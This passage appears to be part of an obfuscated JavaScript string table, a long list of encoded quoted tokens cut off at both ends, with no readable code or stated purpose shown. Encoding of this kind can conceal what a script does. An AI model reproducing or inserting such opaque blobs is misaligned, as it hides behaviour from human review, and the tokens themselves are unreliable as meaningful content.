OCoLo8ou','xL91ah8','W5JdGmkFWQRcSa','WPKfEs3cUa','5OQH44kc44gO5l2r5O6j','W5ujAZFdQW','WQVdMqRdN2i','BSkWESofW6y','iuFcT0tcHa','D8o2WP7cGty','srRcGHJdHG','W57dImodW7/cVa','W4dcUCovWRXn','DCoFWPddKCor','W4dcTCocWRid','W7BdNmkxW40','WONdSCoLW5Hf','BvOWW7JdNW','ktWYWRvz','hSkEW7NdUmoK','W4FdUSoZWPGD','faVcIbldJa','zSo4WOS','cmk0W6nZ','F1W2W7NcGa','W5RcQCoTlmkj','mIn8WRZcSa','W4PYEsG5','W4LLAhP2','smokcINcMG','W7qIW5D8WPS','qCkZW6bXWO4','W4zsW7nHwq','fsydbIW','W5vVW5xcQ8kv','D8ocW4ddKmkm','WOZdI8kXnmok','W5RdSmoPCCox','hqOkEXO','EZVdT3ZdNa','h8klxI3cMW','WQNcKmo6q8kw','ahuAW6aK','WQ9CrqhcSq','BNnS','tutdHY3dHG','pxVcOwVdGW','W6xdOM91W7e','W6RcImkRaCol','jCkDxguM','W5RdGmkhWQpcRq','W5yDACosAW','AqiGWOrz','W4NdHSkHpSoV','c13dIKZcJq','W5m6igaS','DSkpWO/dKCoo','kaOiW7XG','WRCdr07cJq','FsmWW61k','lMbUWRSz','dmkAe2ZdMq','W5BdNmkrW5JcLq','CYHYWQBcPq','wCo1WRtcUWe','qmoTW4PcCa','bcqipcq','W7pdN8k5WQddUW','gYbvW74M','s8oUW6eftq','sNObW4/dNq','nJGWWRTD','W5FdQCooWPeq','WOtcPmkOWPGj','Bh1S','WPqnWRuDaW','AdyQW6ej','C8knWOBdKG','WPhcOSooWQKm','0Qzj0ONsLnou','1QzH1QBwP9AC','W47cV8oRiq','1BlwGDwU1i3uTa','W7OpW4a0zG','FmoTXRudxG','WPZdOSo1WOBdMq','qSkZd8kGiG','W5FdGr/cOCo3','W7xcKbRcGJ0','xuvpnfS','qexcIsVdKq','1B7xNTwR1ktcMa','Z7v9Z7pnKm+X','W4WWW6WeW58','BSoTWOpcNJa','DSkbmCk8fG','CCk0XipdUmoT','W5xdH8kbWQ7dPq','W47dPCoJm0K','W7HjW5hcSqy','wSoAW67cR8o2WRBdP8kKWQxdMdVcGIy','dSkbhhq4','W6yiW4lcVmob','mx3hPslcHG','ExCTWQrD','W7NcHCk7d8kh','oXpdUColba','4lIi4lQl4lQS4lM8','44ge44gv44cx44or','EteSW7Cj','WQZcJmkJWPTU','iXNdR8kbta','pCoLimk5WRO','W6xcTCotWRql','vqFcLutcGW','ZippJCk8ZOlmUa','WPDNW7qpWOi','W53dI8oOaSog','pIWHlsy','DCo/zWa','vHJdLeZcLa','W5pdKmkLhSoo','WO9bjmojkG','WRhdMmonu8kD','W4VdNSofWQZdVa','W6mhW4lcOCkp','WQG9WRWydq','j2RdQdVcNq','24FzS9Mh2lVBSG','W57dVSoOW5Tl','WPnKW7LwWPa','aN4h','vt4RW4/cNW','W60jAI/cVW','smogbc/cHG','WOPCjCojCW','Ee7cS8kzba','tmkxW6X+WP0','jrddUmoBrq','C8kWA8oOWQy','W5JcU8oeWRVcLq','k9QC2itzMDUk','WOddSCo0i8kA','ualcGLdcGW','wCk6zCoJW6y','wu9j','WQi5W7ZdJSk7','W78RW6lcK8ki','pZu5ksO','W6ldJ8oyW53cKq','yKfS','W5q6WPhdOCop','WOnqECovW5C','WRBdMCoNWQ3cTa','W5DuXPfyWO4','XBxdSmosWPOT','t8oEW4bztG','bMHyW7aO','W6/dO2zSW6W','F1OrW6hcLW','WPVcVCkXh8k/','WPrhAmoJW4G','xu9ijua','17pxR9sm','W4nBnCkB','W53cIWNcNSkr','zCormSoLaq','W4fSW5VcTSkd','W5WCFq','uSkltZ7cJa','W6amvbBdJq','W5BdISkbl8oj','aSk7W4ipba','W6ddHmkohCop','bCk5W69NWPq','EmkVnmk8eW','WRTZW7aWhG','W7pdNSo9WQtdOW','2BxyPCo72OJBJG','iqP6WQdcUG','W5xdPmkjl8oM','sHhcLtZcJq','W6qlW5/cUSkf','eH8pyGe','W6TMW6ddJCkS','W68DtqRcKG','W5FcV8oHiCkA','yLyRWRxcLq','WRFcM8okWO7dHa','F8kEWO3cLmoy','WOqtWQSFaq','rCkgxsxcJq','W6HoW6DfDa','W6mRW6m+rG','sLtcLhNcLq','WO8KBhO2','WR5Ys8oAWOm','W5G8W4aBvW','tgqQW47cJG','WOXbmmkHWOK','WO3dNN/dTCov','peFdVatcSa','WRpdMvG','WQZdRmoKDSkO','zEg7PcVcTCkg','bqryWQ7cGq','W6/dO2DZW7i','WQb8WQzOhG','nmk6WPtcIci','WP/dSSoaWP7dJG','iCkCgG','WPLbWRpdIwS','WRhcJSoiWOddHa','W6VdMgpdMsS','W6pdVcT1W6q','W4fVW5hcUSoD','BmoNWQ4','n3BcRLlcGa','mgRdOqhdNW','yuVcQbhcVa','W5ShW7DzX6m','pvZdUCksbG','oCo6WP3cGda','WR5UW6DDuW','W7CvWOu3W6a','W5FcQ8oTiCkl','W5LLANyF','xmoDs2ZcMG','lSkfhgWC','v1JcHtJdMq','pMFdU1FcJa','W77dHKjuW48','DrhcItlcLW','WOjAF8o9WOe','WRxcHSksjW','tCk/W719WOG','WRhcVgpcGJK','WPDBkN3dTG','WObXwmo1W50','WOVdIGxcMSkr','vCklqmktCG','W61HuKuw','rKxdM2NdMq','d1RdKu3dGa','64QM66sG6RcHr+YEKa','W4hdVCkZaSo8','hCoOWQi0W44','WR/cPb7cGNW','u8kAWO/dGSoF','W5ZcN8oO','W7tcT8ooWPWS','n1xdTcNcVq','B8osWPxdLCoi','WQ/cKCkMdmob','cSkeWQNdR8kg','ydSRW7Lz','WR/dNCoMWQ3cRW','vmo+BsxcPW','WRBdIeVdGMO','sCkIW44hrW','WPbCmSkazW','CxbWWRSc','xaBcKW3cJa','W7WKWR8DcG','WQTCcfBcLG','W7CDW57dTmkf','WOHFixBdTG','W5uUC8ohW5O','WQ3cL8kAxSoa','4lQC4lQc4lU64lMp4lUN','WP9pW6XbvW','W7m4W4T8WRa','WOFdQCoQWQWMWRzjCq','ptJdU0ZcHG','WO1BASkQWPS','eKDAiv0','a1NcGZdcNG','pdpdJ8ogsW','W5hdQSo0WRSB','W7JcNINcIgu','WRRcOahcMx4','umkkWQVdTCkN','WOBcUmkVWQ4i','W44yBSoBpa','WRhcN8obWPFcMa','wmo7W7LhyW','2Q/yKnU/2lBzQG','W65yWOVdTSoq','WPy0kIf1','qeqvpKO','W57cKaNcN8kc','FCo3WPxdLgq','hCkCWRpdQSkr','WO/cT8k8h8kL','W6vjW5tcSCkp','WRFcJSoWW77cRW','W4nPW43cVSou','WQBcNSowWPVdHW','WOVcK0/dG8ov','CMb3WQae','k14NW7tcIa','W40nAdFdUG','xmonWR/cOG','nMddTJVcNG','e8kFg3tdNq','2ApyM9IbWRxyKa','WOPqD8kWW5C','DDAS1ypvHqO','rL/dHIJcJa','tZ9IW7NcMW','zCkSy2NdRq','W5ddR8oz','W6FdGmoyW5RcNq','rmoWW50eca','WO9ClxddUG','WQRdIMpdNuO','W5FdRCorWRWz','pJqJmsa','W6yBWQauW7G','Aw7cUZ/cKW','fd3dNmo8Cq','CSoFWOBdH8oj','W5egC8oDpq','WRDfcCk9zG','2AJzUMlAV9QC','jLhdRSokvG','WRqBW5pcOmku','W6xdNutdGM4','WQNdL8odWRNdUG','W7VdISkMhCot','W6ZcIxBdMsu','WQxcRhmHWRm','W6qmW5S','vtv4WP3dKa','W7NdVM4','xmoWW50rrG','WQhdRMldHSo7','WQC9WQxdN8kI','x8oEW7xcVmoX','4BU1WRtcRNKD','W6aXWRitva','jCopaMmU','uCofi8kfpG','gwZdNc7cUW','WPbDn8kWWO8','kZG7WQGd','W6jSW6NcICo8','WO3dIG/cMCkb','WPpdOmkpW69E','W5CCi8ozkq','sCkTW754WOu','uSoEdCklia','ufJcKJZdLW','W73dQmkQWPZdHq','W50aW7mBW5G','W5RcG8kKzmkF','WORdM8kRr8kx','CY9VW6JcTa','WQybW6uBaa','WOvBlCo3wW','WRZcGXlcJ1W','W50ummkiFq','FSkTWPldU8oQ','0P/rODkd0zlcKa','WQ3dNMNdR0G','WOScWRVdHmke','BYm3WR0A','W7rrW6PzvW','lsa0AW','24BAMDU02OxcKq','WPWkWPhdISkG','WOldUCkgWQCU','W5xdHSkfW7xcSa','lxDSW6mr','BLeJW7VdIW','W5nLB3X4','smodW5DetW','Z6GIZj/oKmoj','WRhcI3u','a17dHJFcNa','mhdcTeRcJa','j27dOG','DhlcOXO','WRfIW71asa','BxNcTNVdNa','h8oVWR8NWOO','W6CKWReAsG','kCkmehqS','x1Hsi04','W4ZcNKhcM8km','0BxsM9gO0BZdIq','wSk8W6u4W5W','WPpdMvJdHwK','W4fVW4ZcQ8ky','lCoJoSk9WQG','W45TW5FcUSkc','WPpcVCk6bCkY','tL5smfW','W4zJW5BdRSol','jYfTW6xcSG','bMjiWQDP','rSkFWQZcS8k0','Dt/cU3VdNa','WOtcV8kQWPPn','W7iaW4xcPmkn','W5zAW64','oG7dSmksbG','v8krW5rFtG','W7dcImo8qmkt','dmkFgctdHa','D8kjd8kFnG','WRBdNSoYnmk3','WRZdImk0WQFdQq','vW3cGHRcJq','W5bPW5RcUSoq','W7mkW4ldQSoD','bSouwmoEzCowW6FcGIFdMLbf','jZqTWRSv','WOldQ8kGWPPf','WQLvdfpdNW','WOZdRCoTjSot','WRSTW6uXsW','WRFdIuNdMga','ld/cTu7cMW','W74JWR04jW','WP7cUmoeWRqk','W4zFW4y','W6VcHbJcNdG','r8kreSklpa','tSkkeSkFCG','WPddRmopvSk1','xSoNW4Pafq','uCoas2ZcMG','jJOQW7XF','fJuSW51u','y2bVa24','W4ddNCkOW73cVW','krGNnIu','ySkaeSkdna','W7ddKCoYtSkw','gM8qW70Z','idPKWQtcTa','hgTKW5JcLW','WPvMW6XqWP4','W7pvO9w91jtvNW','xmohqYVcHW','W69vbutcKG','W4m/W7n0WQa','W7tdI8kz','kNhcT0dcNq','W4iuW5azrG','W4PGiwe9','047sM9k60PVdLa','smkSqSoJW60','W4bjW5NcOSE6','W7hdP8o2WQtdRG','WQ3cH8oFrCor','owBdTs7cKW','D8kqWOq','oXT1WQtdKW','FhiXW6fh','2kxAS9Q424zK','D8oCqdnP','W5JcOSoRnSkl','WPxdJu7dJCom','0ApqNng50QVqHW','FSoCW5JdGCke','W7tdJ8ktW4VdLa','hSontcRdKG','BhbUCd0','tWhcGHddJa','sCk6W6L9W5W','W7VcJM3cJt0','CYDRW78q','dCkfgNRdMW','iw/cVLpcJa','iwVcVeNcNq','bCk1W6T9WPS','WQiWW7ZdN+g5RG','WPZdN8kyWQ7dUW','ZyRmOm6WZQNmUq','nSoiW43cGmkc','W4mEW5b1WOe','fahcKXVdJG','W5rtFIVcUa','ACkSWPpdLCoz','WORdL0VdMSoD','W5nVW7lcOCop','rCoSW5ew','WPmQlcnS','W73dKCkTqmot','4OcX2P/yHDIlW4K','W4RdQCoHWRaA','W74mW5/cS8kj','nJG4W7aB','WPfnWQ4oW4O','WR7cVSkXcmol','2lFBJTUe2PxcMG','mMDIWRyh','4lMo4lUE4lUn4lQT4lUz','fmknbCkdnq','W6mAW53cVCkv','4kAx4kwn4kAr4kAf4kA6','DSkqWONdNCkw','W50RCc3cUG','4BIrW4RfIUg4OMu','WP0dWRubcG','WPfsW691WO0','kgFcOXRcJW','FSk6ySo5W6u','xSoerZZcHq','jSkIzSoLW7W','44cV5A2J5lU344gH44ce','c1JdKv7cKG','W6jOW63cISkU','WOxdI8ouFCkA','WRZdLCo5WQNdOq','ptRdQcxcTW','WR3dL8o6WQ0','2z7AM3JAI9MS','hdf6W5tcKq','FhiJWQS','lhBcR1hcMG','W7FdI8k8c8oj','WPaxW6eFvW','W6tcI8oXW7dcTa','W7NcNCohBCkw','WQ7dNuddTvS','E1qMW7tdHq','W4tdVmoUrSkH','kmkyecyi','W6WXWRJcGmk/','WPbCA8oPWPy','rmkkcSkppa','pt14WPZcTa','WQ02WRBdMmkG','WORdI8kMz8kx','A25+Et8','4kwO4kEFWQ7GPk3GPRq','rSkPWQnNWOG','W5qBW7ndWP0','WQNdIexdG2y','W5ddHSkzW7xcSa','W4nblSknya','WQZdNutdMdi','BZNcQZ/dQW','W7GjxvVdMa','BciRWQu','xCkRW7LSWOu','WQRcJtNcIcm','ChOQWRHf','W5ZdRCoZWQ4f','WQzGW6jgsW','nbBdQmkprG','W5CNW7ThWOi','FvT7W4/cNq','ss02W4VcNW','W6ZdM2ldItO','bf3dKe/cJq','WPZdMq7dR8og','W6a4tYpcLa','W7SGWRe+qa','W6lcOx9ZW7a','W7TtzwKz','nhBgQIu','ENjTW6nq','WRbcafFcNG','WQxdRSokvCk/','W7PmwvKR','W60tWRWucW','lwZcVa','WPddKmkRr8kF','ymoGWOlcIW','W4BcN8oYjCod','ktmdjdW','W5GCDZy','WOiNX7avW5e','xmk0W69WWP0','W58IW4XJWRm','WPRdM0RdNmoq','W47dOCoYWRCp','W5tdUSoLW5Hl','wY9KW5ZcLa','gmk3WOPcbq','W5/cKaZcM8kd','pHTCWPRcOG','WPbPW6nwWP4','WOvBomkNW5K','W5mnBIxcUa','ACklW5JdGmoF','zw1Se3u','DCoJCIRcVa','W6JdQ8o0WQGB','W5e7WQWc','pCkMA8oRW70','dGddIgVdJa','BKyJW7ZcJG','W6ZdImkzWQ7cSa','eCkEW4GxdW','2RVyNTUWs9Q1','WQu+WQxcKmkU','w0vOiv0','i2RdQwxcMG','WQZdLCkWvCoe','W5yfnCkNWOO','nmkiWPtdG8ku','WPmtWRqpaW','WO5KW69EWOK','W5SqWQfhWPK','WRVdJmkUW7NcOq','WQJcM8opWP/dGq','ECkhqcH/','W4PNFtmP','tqFdNbpdGG','W7NdLSk8b8kl','zZZcRMBdGW','WP0WWOxcTmkv','W5jgW7Dgva','WORdTmo4W6ue','WOvreCkFFa','W6bjwXZdNq','2RRyGTMg2Bip','WRJdSwRdOCke','WRP1W6/cJCoJ','kMBcUGhcIW','Eub+gvG','DCkWFmoPWQG','W47dGmknWQBdSW','W47dJCkoWR3cQG','WPCoWRubbG','WOlcVSo0i8ka','WRpcNmovWP7dMG','nMxcSK/dHa','DCk8ESoPWRm','xSkfWQldTSok','uSoEW5DcgW','WRBdK8oMWQ3dQq','iJuLn3q','FtL0WQBcTq','W7XRWQOmwG','jdGOW7rB','rvJcKJJcMW','W6XPW7lcICk3','EmosW5lcMSkp','kmkmW5pcMSkl','umojqYddIq','W6dcISkMWRldOG','gCkcWRVdS8k3','ZQJnQ86BZ7FnNG','W5v5W7RcHCo0','hConqYdcHq','v8k2gCkzjG','W7m1W50bWPu','W6bKW51EqW','WQ1fgLldNW','c8kzhNNcKW','sKrpBW8','vqBhVbddMG','W5pcPCk2bCo2','eNqhW756','W4BdJCoUymkl','c8k4guO6','iw7dRY7dMG','WPCFCsRcSG','h8keWQ3dSmkM','WONcGspcSw8','W5pdH8kFW6ldTG','2QlyNnU9','EmkHE8oKW6e','srz0W7tcRW','W5tdImkTWO3dHW','pcH7WRVcTa','4lIE4lQf4lQv4lMv4lM9','W7pdPvJdI14','W6jRW6VcISo1','X7qYWRuwcq','BmoyqWxcJa','W6NdOIToW6u','WO/dKbJdImoq','B8kYiCoOW6S','W6JdM8ksWQZdUW','W6bag0tcJa','WPDUWRnFgq','ymkbhMHP','ahnlWQ83','eJj5W5hcNG','FmkYqCocW6a','WRtdINhdNmoH','WOpcRCkPWOKx','zZlcRNNdHa','nm2AZl/nK8+W','W6JdL8kHgmog','vqCwWRDQ','j255WR3dSq','W5VdRCo0mmkl','W7meWPVcOCki','WORdTCo6qmkx','bwddVYBcMW','WPDdBmo7W5q','xSo3W6KxyG','bgKAW7a','W4RdV1TpW4S','ESk0d8kocW','WPdcKmkQdmou','xIHZW5ZcKq','ygH2WQCB','1BFwNnwxFqK','F8oJW5ajva','W4RcHSkYnmkh','ymkahYy9','0AtrVTcP07JsLG','WONcRSk0ySoF','stf3W5pdMG','nmortxqS','uCkjWRJdRSkO','aKLuoua','W6KKWRq','WOVdQCojW69d','WO8JW5lcP8ow','l8kFWQZdT8oJ','6kIt5PIK44gI44oE44gW','dSofe8ktiq','W7OuWQuJfG','oIzGpsi','W53cPmoaWQva','WQJcQCkVWO0g','nc/cO8o7xG','W7NcK1JdIwW','nmkobwnH','WQtdIe/cHdy','W7q3W600qq','j8kkbumL','wdTfWR11','7kEBW5/TMRBSN4ZTL6i','W5RdISkkWPVdNG','tCozrtRcJa','W7ZdL8A2b8ot','W5NdNCko','jwe0jci','pMpdUJZcMW','wSkUW695WPK','WOHnoCkQzG','W6jwW6Llva','sCoouJJdHa','WPKbDsm','B8osWPtdKCot','hCo4uYhcIW','WODwWRXoW4K','oGHXWQBdNq','FmoaaNyO','WOhdVmoJFCks','WO3cVSk+eSkO','r8k5W6TvWOG','gtDvW5eR','i8kgaG','W7RdHmkRbCoa','W5BHUA7dRwlcGG','W4FhOCopX6Wx','WPbuFCoGW54','WO7cPSkNjSot','lCkGrKuG','kCkigxjZ','W4HUWP7cVCoD','ew0qW7OR','v8o2WPZcII0','W4VdTmoSWRCD','WQtdJK4','Dw93m2i','W6tdH8kuW4/dLa','WQP2WQyyaW','omkPW5ZdNNC','ESoWWOBcI2q','W4/dQSk0W5FcVa','WPtdJCoIySkF','fXWoDr8','E8o1WP3cNhK','W50ao8kHWOG','XzlcOSowb1C','EYDVW7XB','WOnVBNWZ','W7SgW5/cOmke','n8kPe1qb','W6mSW7GPrG','s8k0W6P1WPG','W6nAW63cGCoH','rJS2W4VcNW','W4VcO8oWk8ky','W4lcGaJcJJ0','vmoftY3cMW','AcnUW4ZcKa','bCkEWQ/dU8kL','ENZdRYtcGG','W7GiW4dcVCkg','W5tdTCkUcmoo','dSkvWRZdV8ka','a0ChXlJcKq','e13dI2ZdLW','WOdcPdJcHwu','W58hW4zBWR8','u8kWzmojW4S','W7CSWRNdHCk5','WPBdMuBdIwW','WQtcKGRdVxO','nXOXW6xcHa','W6ddRxj5W7i','tJnWW5tcKq','WQVcKuBdIwK','WRyPW6mZsG','bGRdRSoRuW','W4jQB2m5','W5WpBtBcVW','WQZGPPNGPlxGPkZGP40','nmo1Dq','Dq/dQCowsa','mMjSW7Sl','WOdcT8k1W6Kf','WPhcVCkTvSkX','16xvT8kEenE8','W5ddO8oXxSkJ','WOddKuRdH8oq','kCkbaMCN','W7GnWO3cUmki','y1aRW7lcJq','pdL7','26ed24dzQri','W6igW7vbWPK','kaucWQfHiMK','jh4hW7uO','WOldUfddTKy','W7tdN8kCWORdHG','CCogW5LGyq','WPOIWOVdOmkm','W4ZcTCk5DSoa','uCkocq','WPldMSo5FCky','tqaPWRDC','qYHvWQfY','44of44oS44ky','jtOWW7ry','aSk5W6xcJaa','B8kYiCk9WRe','AmkAWO3cLmot','WOzuASo/WPS','4kAr4kwK4kA14ksq4kwS','WRO9WQ/dK8kK','jJSXW7bb','WQVcJY/dLdS','W5xcUCoIeSkc','jw4m4BMskq','WOdcGSoknmkg','W5rBWR5jxq','W7rLuKOT','W5agAdhcOG','W6RdPCo5W74G','WQ0RWQJdNmk5','W5RdQmkHW5ab','W7xcIaRcNce','W4BdSmovWRGo','abHfWPZcHW','xSk4WPHsdG','4kEi4ksnlEcMHEcNUG','g8kDWRZdRSkG','nL4AvCkn','W5/cTmk+jmkc','kM3dU1lcJa','W4m5WQakW5W','n3iZW7D/','W77dISoXWPWD','WPHODx09','hIa5zqy','WQm8WRNdVmk5','W5NdR8oHW7bj','W4HYW5RcQ8ok','W4isWQvjwW','W4ZdJCoxWPyK','nHRdKmo/tq','W5VcOmoHlmkA','WOfyAmo+W48','WRpcJSokWPBdMG','ymo8WOdcGW','WOjejNFcPG','W4ddHmk8WPNcOG','W4mGWQGiW54','WQLLlKJcSq','w0CNW6BcLG','WPzqECoLW4K','kmorW4m','WQDJWRRdKSkJ','W4mvE8o5W54','EZZcTN/dNa','ocG0ksO','W67dGSoOfSok','t8oowsNcMW','EhHTDwe','WQ12W7lcKW','WOJcQSkZW6Hy','W47dLv3dGCoe','fXioDr4','W6pdOITVW7q','W7pdJSoXWRRdVa','grhcGdxcNa','ESkpWPpdKCou','aSkSgLmZ','WQVcNeZdG30','FZLJW5hcVW','W43dSmoHWRmi','4kEl4kE44kAEnocNPa','WPTiycNcUG','W7a1WRHhW7K','Bf/cSYRcNa','WONdRmoJg8oZ','W5RcQCkKkSkl','WPRdKvpdN8kF','bmo9W69MWPu','W5NcICkfWQRdVa','sCoUW40pfq','WRZdLmo7WRRcTq','W7ldHHJdGmkC','W7q3W6m8qW','WRBdI8o1WQddRG','W7WUW6e4xq','t8oTW5uswq','W5xdVCk1WPbE','qCk6W6zGW4y','WOpdUmoAxmke','WPbyiCkhnW','W7OKWQGNaG','ixNdNcZcQW','WO1lnmkazG','W6qgW4xcOmkt','k1SRW6BcKq','r8k/W6fG','tK5sifW','WRBcMmoNWRJdOa','jw8mW58t','W5ZcQmoDf8kV','W65jWOBdTmoq','tSkXW69MWPK','DmkqWPpdKCou','bupcMMJcVG','b34bW4CU','W7hcJbVcGJy','WOZdUmkPCmoa','sSoLW5Kaua','mMzVW6eC','W75tWROpWOC','WP4dWRqFaG','DqJdR8oksG','W5jcWQvwwG','jCohxdv9','W4NdMSkAWRFdTq','itzIW7rr','W5ddNCo9p8or','WR3cOt88WRq','oNVdS3dcKa','DtW3WRPi','W4LLWP7cQmok','bZz/W5pcNW','W4ldP1fnW7q','W7XPWQOPsG','WQpdJKxdGuW','WRpdMvJdIgO','wWPsnKa','iCkcfa','W5dcUmoeWRai','CSkrWOddMmop','W5/cOmoH','dmoMW5CmxW','h8kXWObcbq','WRRcHrRcPu4','qrP9zmk4','wNmAW78J','W4PgobpcTW','oX/dTmkprq','WQD4WQHVfG','W5lcQCkBW70l','25pzIDQ0A9Q2','W5zAjCkemG','WO9Ay8o1W5a','bf7dKY/cNa','WRjjdxJcIa','Z7JoSSYUZO/nHW','W4RdUSk3C8ox','163wJEEQGEwnNSoA','oIO9W6VcTW','kLWVW6xcIG','0Q7tOnoJ06xqRa','DM7dRG/dMq','udvKWP3cVW','wSoordJcRq','W5HgE8o3WPS','F3b5ztC','WPfxiuZcUa','W5/cSCoyW6Dn','nCojW5VcHCkd','W7/cSx5VW6u','C8oCxZf5','hnAo14hvQ9sD','xSovW6JcSCoZ','WPKBBIpdRa','W6TnW5bCvW','W4/dPCo/eSkJ','W4yXWQiiW4i','hrOdyH4','W6JdQvLWW5e','c0BdLL7cLW','WQvWWQDVaq','WRNcVmkZhSkI','W7pdNmo9W6JdOa','tGlcLZddRW','AGNcSGJdLG','puVcRSkFeq','W74ZWQiyaa','uaFcIupcKG','W50TW5KxAG','WO80WRldNSku','W4eyWP86iq','W5xdI8kuW4VcLW','15xxPDAC1B/dIW','W7ldU8kwW4FcGa','W5fHFwCX','WOPilxFdOG','W4RcJmk+nmkh','x8o2W4OnxG','WO3dKvBdICoD','W4yhWQeyma','W47dHSkDWQ7dSW','2Qui2AJBMnI4','i8opW5pcHSko','W5vjoCoSWO4','b8omwcxcJq','WPrDnN3dRG','pcCQWRDm','W4KACtlcTW','W7FdI8kTtSol','W73cGCkSW7dcSq','WRlcM8omWOZdMW','WOLyihddTG','44o244ci44gn44ca44ou','2QhBQTUs2OpATG','DNnXCxG','W41GFq','dgJdOHhcSa','sSo3W5ybqq','W4KjEYe','W4/dNCksWQpdTq','DmkpW5NcLmkk','D8ortsK5','W51DimkJWPu','o1u6W5uU','WPldRCk0BmoC','sSonW48saa','WRSXWRJdICkL','AGnVWP5y','lwPTW78B','jCkBfa','jtnIW7fC','W45UW5FdRSov','44cX44o544k/56wl44cZ','WPufkeFcJG','WQ0HWRldSmkM','nSkkfwmN','WPddMSo5Eq','W4izW65WWPm','WQ02WR3cNCkP','CmkAWPRdLSov','itT+WRZcVG','tf/dIdlcNa','1iddQ9sv1ijf','lSkepgCQ','o2ddVY/dKG','1OhxN9wk1PpuPq','W70XWRDPhW','WQZdPw8HW7i','WQtdJ17dJxK','W63dVM8','W4vRC2C9','W7fLW4ZcP8oE','x0TFmuy','W5C1WRioWP4','W5igC8oqpa','WRVdNCo9WQ/dPW','W7/dVgD1W7q','CmocqsHW','yJyPkYS','dSkxWRVdUCkN','W5xdPCoL','W5FcK8ojWRqb','WOtcKmotW6lcOq','W5CbodBcSW','k0qfW6eO','W5SxW6LfWP0','W4RdImoIESkA','W5eTtspcLW','WQ3cNeNdGg4','WO3dQmkTW69B','DZddQbpdMG','W4JcQmo2','aSkpWRxdUCo4','4ksy4kE74kA+4kwz4kEk','W5xdGCkgWQBdVG','D8kwWOtdMSkx','W5FdTmoHWR0a','W4eDW6TXWQ8','WOJdKmo5oCkn','W5tdGCkAW4hcGa','CxSoW77cOa','g8k7WO9cta','WRFdNu7dHwO','W5ddImolWQNdTq','WOtdRCoQlCka','WQNcOmkMcmo5','WQ9fduFcKW','E8oHza3cQa','cuBdK03cKW','WPZcVmkYcSo+','yg1SWQig','W7X5W4zeza','W53dHmko','W4bgW7y','iCkOW4hdJNi','lZmLWQS','W67dMSofWPRdHa','2j7yRSoh2zhAHa','yfxcV8kpxa','gN5oW7aO','W4tcJSk/zmkg','WRWQWRNdJSk+','W7njW7xcU8kn','W4foW6reeG','WQBcISklWRSW','W4eaW7nhW4y','gCoZWR4SW4S','xmkUW751WPi','B8oyW6TFDq','WQtdIepdG2e','BSk0ymo/WQu','b8ogW5TErq','amoyxIpcMq','iwBdTcxcGq','WO/dV8onWRqd','0ye3vDou0Bi','W6hdVYq+WR4','WO3cH8oBW7JcOa','W6JdUsT5W7i','vaFcJrFcJW','cNJcLKpcSW','2ydAUokaH9I72Ri','WQJdKuRcISoq','lYKLkcO','W5VdT8ovWQ4C','o2RcOc3cNq','WPH0FxC8','W5zgW7zFxq','W7JcHsNcJwu','W4BdGmkeWQhdTq','gHZdLhFdGa','x8odW6hcRmo6','W4lcPCoeWQ5n','W6FcJCk5W7NcOq','qmkkw8khmW','w1npoG8','WRaqbKFcMq','pca0lxe','CdT1WR9C','W7JcGJRcGMK','jX3dRCocCG','WQr1W6ZcK8o7','WOLBlhFdQa','XRFdG8kuW4/cHG','W4arC8oqoG','WPzNw8oLW6K','WQu2WRVcKmkG','ACkAWPddHmov','06BsQ9cz','WRFcGt7dHgy','4ksA4kEp4kAx4kw34ksr','W6yBW5NcOSke','C8ozrsz5','1yKOpnEp1O8','sY8oWRXO','ASokwdNcHW','vmoEWOGqeq','4lIK4lQQ4lIy4lMV4lU8','W4RcKCkL','W73dH8kdWQ7dVq','W4ZcNLNdHSof','26dARCkwtbS','WQtdO8olWPNdHG','W4bkWQvzvW','WRVcJmokWPRdMG','W5hcSCocWRyk','W6CRWQq','stHdWQzX','WOe2jd1T','sCkrcN7cMW','W58bDcJdQW','gMldVq/cGa','cmklg3NdGa','W6NdTSkCjCoc','W5hdTCo5W4Cw','putdQsBcQa','sSopW4bzrG','WR3cMdlcJ2i','CmoGW5LDwG','jsb0WQVcSa','W4TlW7JcHCop','s8kVB8oMW44','WO5rD8o5W54','WOiMWQadW54','W5y8W6edWO0','W7OWWQO8xq','FvldHW','BZiQWQrp','WQtdJfRdIwe','ACogW7fXvq','dmkAWOqgaa','pw5VWQFcSW','0j8k0ixqLngT','W7O1WRb9hG','WPRdKrJdUCoq','W57cNCo3xSkm','W64dwrpdNW','W71soa','pctcOSoTxa','W5BcOmoTlmkl','0kJsP9oo05VrUq','jZxcUZ/cGa','W7fQW6jxzW','WONcHmoBW6hcOa','oCo/WP7cGtm','W7CUWQuEW7W','WR1sD8oQW6W','AfKRW7BcJG','WOnPigJdGG','qmkkw8kimW','w8k8W6L1WOS','WOXgl8ojEq','55snEUApHUs8PSoA','WOdcO8kXW5ul','W63dJ8kwWO7cLG','WR3dJmk0WQ/dVq','tJG6WQjD','l8klfdWL','pxVcOwVdHW','wCkPi8kTha','WR3dLuVdLMO','W7THW6C','BMnkmuG','W6xTG4JRPOFTL7tSHlC','WQycWOxdK8kv','vnEY1QtvHMC','W4RdHSobWO4O','W5fPjJmT','eSkBWOmbga','CM14WRHh','W57dJKa','F8k7W4W','feBdLLpcLG','W5n2C2u9','ctGwW5Lq','wXlcTrhdIG','ZkloHm2eZP7pQW','BSoDrhqS','tJD3W5xcKW','nCkCggDN','FCo7WPpcJcu','BSoBqtv/','W5ufW5NcOCkf','WR3cHZ7cH38','zmoHW5lcJZe','W69Nw3yr','W4rgECo/W4S','WQRcHdFcG3m','W6iiW4tcS8ke','XiZdJ8sBpSoj','WRxcO8kNWOSt','B8kzW7roWRu','xaBcKW','W4KjAcxcUa','nComW4pcH8ku','4lQ+4lIv4lQt4lUx4lQ5','W6RdO2rOW6u','6RUWeoYDRE2vLq','WOrgW7Cpvq','WQGBWRtdLmkH','dvO+W7ia','irxdSSob','r8oFqmkjnW','tCkPW6S','qaPlj0y','WPlcNCkdW77cOq','WRGbW5NcUmkf','vW3dHX3dJW','W6ibWOZdTmot','qLZcGW','W5y1W6etW5u','lCo7omk5WRG','AapcJZ/dHW','WRZcVcrVW7y','WPJcV8k6bCoM','WOlcPCkXWQqm','WQddP2/dImow','WR43WQNdK8kP','WOVdOCoMWP3dNW','tmosWOLttW','E0/cPmkEha','FCo3WOlcMZa','WPVdHmoDW77cVG','WR7dM3VcJ2i','vmkuWO5Csq','W6hdRxL7W6K','xqb3WQhcHG','hg44WONcLG','WQBdK0FdNgm','44ox44o244kk44oY44kk','BCotW7KJDa','7kk47jw5W4VSLj/SHOW','W4pdNCoyW5NcNq','W5dcNCkRBCom','W5SIW5tcS8k3','4BMBW4JdI8kT4BIX','W7pdHm